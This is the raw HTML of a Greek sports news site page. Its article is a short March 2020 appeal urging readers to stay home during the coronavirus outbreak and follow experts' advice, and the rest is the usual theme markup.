	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976abb599168_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6976abb599168_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6976abb599168_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Μένουμε σπίτι&#8221; έτσι απλά</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7539" class="post-7539 post type-post status-publish format-standard has-post-thumbnail category-36" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Μένουμε σπίτι&#8221; έτσι απλά</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-20T18:06:50+00:00" >20/03/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%ad%cf%84%cf%83%ce%b9-%ce%b1%cf%80%ce%bb%ce%ac/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7539">16</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bc%25ce%25b5-%25cf%2583%25cf%2580%25ce%25af%25cf%2584%25ce%25b9-%25ce%25ad%25cf%2584%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25bb%25ce%25ac%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%9C%CE%AD%CE%BD%CE%BF%CF%85%CE%BC%CE%B5+%CF%83%CF%80%CE%AF%CF%84%CE%B9%E2%80%9D+%CE%AD%CF%84%CF%83%CE%B9+%CE%B1%CF%80%CE%BB%CE%AC&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bc%25ce%25b5-%25cf%2583%25cf%2580%25ce%25af%25cf%2584%25ce%25b9-%25ce%25ad%25cf%2584%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25bb%25ce%25ac%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος.jpg" data-caption=""><img width="696" height="693" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-696x693.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-696x693.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-300x300.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-150x150.jpg 150w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-422x420.jpg 422w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Menoyme Spitiκατάλογος"/></a></div>
            <!-- content --><p>Ναι συμφωνούμε ότι το απλό είναι και δύσκολο. Για κανέναν δεν είναι εύκολο να μείνει σπίτι και να μην ξέρει πότε θα είναι ελεύθερος ξανά να βγαίνει έξω για τις δουλειές του ή απλά να κάνει μια βόλτα.</p>
<p>Όμως από την άλλη πλευρά τα κρούσματα του κορωνοϊού μέρα με τη μέρα αυξάνονται, οι άνθρωποι που χάνονται από την ζωή επίσης αυξάνονται και στην χώρα μας, οπότε για όλους δεν υπάρχει άλλη λύση από το να μένουμε σπίτι, να ακούμε τους ειδικούς, να προστατεύουμε τους εαυτούς μας, αλλά και τα αγαπημένα μας πρόσωπα.</p>
<p>Βγαίνουμε μόνο αν παραστεί ανάγκη, για διάφορα ψώνια κι αν είμαστε σίγουροι ότι θα είμαστε μόνοι μας στο δρόμο, ή κάπου αλλού.</p>
<p>Οι Έλληνες ως λαός και τέτοια εποχή έχει μάθει να είναι συνεχώς έξω, πολλές φορές όμως τα πράγματα αλλάζουν, για να γίνουν όλα αυτά που θέλουμε όμως ξανά γρήγορα, πρέπει να υπακούσουμε στις οδηγίες των ειδικών και να παραμένουμε στα σπίτια μας.</p>
<p>Όλα αυτά θα τα γράψουμε και θα τα ξαναγράψουμε και για μας τους ίδιους, αλλά και για όλους όσοι τα διαβάζουν. Μόνο με κοινή προσπάθεια θα επιστρέψουμε στην καθημερινότητά μας, άμα κάνει ο καθένας ότι θέλει τότε όλα θα καθυστερήσουν!</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-7541 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος.jpg" alt="" width="700" height="697" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-300x300.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-150x150.jpg 150w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-696x693.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος-422x420.jpg 422w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6976abb59ab08_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6976abb59ab08_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6976abb59ab08_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bc%25ce%25b5-%25cf%2583%25cf%2580%25ce%25af%25cf%2584%25ce%25b9-%25ce%25ad%25cf%2584%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25bb%25ce%25ac%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%9C%CE%AD%CE%BD%CE%BF%CF%85%CE%BC%CE%B5+%CF%83%CF%80%CE%AF%CF%84%CE%B9%E2%80%9D+%CE%AD%CF%84%CF%83%CE%B9+%CE%B1%CF%80%CE%BB%CE%AC&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2585%25ce%25bc%25ce%25b5-%25cf%2583%25cf%2580%25ce%25af%25cf%2584%25ce%25b9-%25ce%25ad%25cf%2584%25cf%2583%25ce%25b9-%25ce%25b1%25cf%2580%25ce%25bb%25ce%25ac%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%cf%84%ce%b9%cf%82-%cf%80%cf%8c%cf%81%cf%84%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%cf%84%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%ac/">Κλείνει τις πόρτες του το Δημοτικό Στάδιο &#8220;Βασίλης Καρακίτσιος&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b7-%ce%bc%ce%ac%cf%87%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-mvp-%cf%84%ce%bf%cf%85-%ce%bd%ce%b2%ce%b1-%ce%ad%cf%87%ce%b5%ce%b9-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bd/">Η μάχη για τον MVP του ΝΒΑ έχει ελληνικό ενδιαφέρον</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-03-20T18:06:50+00:00"><meta itemprop="dateModified" content="2020-03-20T18:06:50+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%ad%cf%84%cf%83%ce%b9-%ce%b1%cf%80%ce%bb%ce%ac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="&quot;Μένουμε σπίτι&quot; έτσι απλά"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/Menoyme-Spitiκατάλογος.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="697"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6976abb59b4c8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6976abb59b4c8" ><script>var block_td_uid_3_6976abb59b4c8 = new tdBlock();
block_td_uid_3_6976abb59b4c8.id = "td_uid_3_6976abb59b4c8";
